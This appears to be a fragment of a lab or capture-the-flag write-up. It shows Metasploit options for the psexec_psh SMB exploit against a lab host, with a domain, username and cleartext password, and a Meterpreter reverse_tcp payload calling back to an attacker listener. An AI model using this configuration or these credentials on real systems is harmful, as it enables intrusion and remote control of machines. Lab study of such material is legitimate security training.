 msf5 exploit(windows/smb/psexec_psh) > options
Module options (exploit/windows/smb/psexec_psh):
Name Current Setting Required Description
---- --------------- -------- -----------
DryRun false no Prints the powershell command that would be used
RHOSTS 10.10.10.169 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MEGABANK no The Windows domain to use for authentication
SMBPass Serv3r4Admin4cc123! no The password for the specified username
SMBUser ryan no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port